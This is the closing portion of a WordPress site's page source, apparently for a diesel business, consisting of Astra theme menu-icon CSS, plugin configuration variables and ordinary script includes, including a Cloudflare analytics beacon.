.astra-mm-icon-label.icon-item-14579 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14580 .astra-mm-icon-label.icon-item-14580,  .ast-header-break-point .menu-item-14580 .astra-mm-icon-label.icon-item-14580{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14580 .astra-mm-icon-label.icon-item-14580 svg,  .ast-header-break-point .menu-item-14580 .astra-mm-icon-label.icon-item-14580 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14581 .astra-mm-icon-label.icon-item-14581,  .ast-header-break-point .menu-item-14581 .astra-mm-icon-label.icon-item-14581{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14581 .astra-mm-icon-label.icon-item-14581 svg,  .ast-header-break-point .menu-item-14581 .astra-mm-icon-label.icon-item-14581 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14582 .astra-mm-icon-label.icon-item-14582,  .ast-header-break-point .menu-item-14582 .astra-mm-icon-label.icon-item-14582{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14582 .astra-mm-icon-label.icon-item-14582 svg,  .ast-header-break-point .menu-item-14582 .astra-mm-icon-label.icon-item-14582 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14583 .astra-mm-icon-label.icon-item-14583,  .ast-header-break-point .menu-item-14583 .astra-mm-icon-label.icon-item-14583{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14583 .astra-mm-icon-label.icon-item-14583 svg,  .ast-header-break-point .menu-item-14583 .astra-mm-icon-label.icon-item-14583 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14584 .astra-mm-icon-label.icon-item-14584,  .ast-header-break-point .menu-item-14584 .astra-mm-icon-label.icon-item-14584{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14584 .astra-mm-icon-label.icon-item-14584 svg,  .ast-header-break-point .menu-item-14584 .astra-mm-icon-label.icon-item-14584 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14585 .astra-mm-icon-label.icon-item-14585,  .ast-header-break-point .menu-item-14585 .astra-mm-icon-label.icon-item-14585{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14585 .astra-mm-icon-label.icon-item-14585 svg,  .ast-header-break-point .menu-item-14585 .astra-mm-icon-label.icon-item-14585 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14586 .astra-mm-icon-label.icon-item-14586,  .ast-header-break-point .menu-item-14586 .astra-mm-icon-label.icon-item-14586{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14586 .astra-mm-icon-label.icon-item-14586 svg,  .ast-header-break-point .menu-item-14586 .astra-mm-icon-label.icon-item-14586 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14587 .astra-mm-icon-label.icon-item-14587,  .ast-header-break-point .menu-item-14587 .astra-mm-icon-label.icon-item-14587{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14587 .astra-mm-icon-label.icon-item-14587 svg,  .ast-header-break-point .menu-item-14587 .astra-mm-icon-label.icon-item-14587 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14588 .astra-mm-icon-label.icon-item-14588,  .ast-header-break-point .menu-item-14588 .astra-mm-icon-label.icon-item-14588{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14588 .astra-mm-icon-label.icon-item-14588 svg,  .ast-header-break-point .menu-item-14588 .astra-mm-icon-label.icon-item-14588 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14589 .astra-mm-icon-label.icon-item-14589,  .ast-header-break-point .menu-item-14589 .astra-mm-icon-label.icon-item-14589{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14589 .astra-mm-icon-label.icon-item-14589 svg,  .ast-header-break-point .menu-item-14589 .astra-mm-icon-label.icon-item-14589 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14590 .astra-mm-icon-label.icon-item-14590,  .ast-header-break-point .menu-item-14590 .astra-mm-icon-label.icon-item-14590{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14590 .astra-mm-icon-label.icon-item-14590 svg,  .ast-header-break-point .menu-item-14590 .astra-mm-icon-label.icon-item-14590 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14591 .astra-mm-icon-label.icon-item-14591,  .ast-header-break-point .menu-item-14591 .astra-mm-icon-label.icon-item-14591{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14591 .astra-mm-icon-label.icon-item-14591 svg,  .ast-header-break-point .menu-item-14591 .astra-mm-icon-label.icon-item-14591 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-571 .astra-mm-icon-label.icon-item-571,  .ast-header-break-point .menu-item-571 .astra-mm-icon-label.icon-item-571{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-571 .astra-mm-icon-label.icon-item-571 svg,  .ast-header-break-point .menu-item-571 .astra-mm-icon-label.icon-item-571 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-878 .astra-mm-icon-label.icon-item-878,  .ast-header-break-point .menu-item-878 .astra-mm-icon-label.icon-item-878{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-878 .astra-mm-icon-label.icon-item-878 svg,  .ast-header-break-point .menu-item-878 .astra-mm-icon-label.icon-item-878 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55 .astra-mm-icon-label.icon-item-55,  .ast-header-break-point .menu-item-55 .astra-mm-icon-label.icon-item-55{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55 .astra-mm-icon-label.icon-item-55 svg,  .ast-header-break-point .menu-item-55 .astra-mm-icon-label.icon-item-55 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}
</style>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"768","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","revealEffectEnable":"","edit_post_url":"https:\/\/gocapitaldiesel.com\/wp-admin\/post.php?post={{id}}&action=edit","ajax_url":"https:\/\/gocapitaldiesel.com\/wp-admin\/admin-ajax.php","infinite_count":"2","infinite_total":"0","pagination":"infinite","infinite_scroll_event":"scroll","no_more_post_message":"No more posts to show.","grid_layout":{"desktop":"2","tablet":1,"mobile":1},"site_url":"https:\/\/gocapitaldiesel.com","blogArchiveTitleLayout":"","blogArchiveTitleOn":"","show_comments":"Show Comments","masonryEnabled":"","blogMasonryBreakPoint":"0"};
</script>
<script src="https://gocapitaldiesel.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.7.3" id="astra-theme-js-js"></script>
<script id="tve-dash-frontend-js-extra">
var tve_dash_front = {"ajaxurl":"https:\/\/gocapitaldiesel.com\/wp-admin\/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"turnstile":[],"post_id":"13694"};
</script>
<script src="https://gocapitaldiesel.com/wp-content/plugins/thrive-visual-editor/thrive-dashboard/js/dist/frontend.min.js?ver=10.5.1" id="tve-dash-frontend-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"1","svgIconClose":"<span class=\"ast-icon icon-close\"><\/span>","hf_account_show_menu_on":"hover","hf_account_action_type":"link","header_main_stick":"","header_above_stick":"1","header_below_stick":"0","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"both","sticky_header_style":"none","sticky_hide_on_scroll":"0","break_point":"768","tablet_break_point":"768","mobile_break_point":"544","header_main_shrink":"1","header_logo_width":"","responsive_header_logo_width":{"desktop":"224","tablet":"","mobile":"154"},"stick_origin_position":"","site_layout":"","site_content_width":"1240","site_layout_padded_width":"1200","site_layout_box_width":"1200","header_builder_active":"1","component_limit":"10","is_header_builder_active":"1"};
</script>
<script src="https://gocapitaldiesel.com/wp-content/uploads/astra-addon/astra-addon-67e21664e26686-96523199.js?ver=4.9.1" id="astra-addon-js-js"></script>
<script src="https://gocapitaldiesel.com/wp-content/plugins/astra-addon/assets/js/minified/purify.min.js?ver=4.9.1" id="astra-dom-purify-js"></script>
<script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script>			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3998c72fd10a4e0c8e72105ace5891c9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cache served by breeze CACHE (Desktop) - Last modified: Tue, 20 Jan 2026 16:44:29 GMT -->
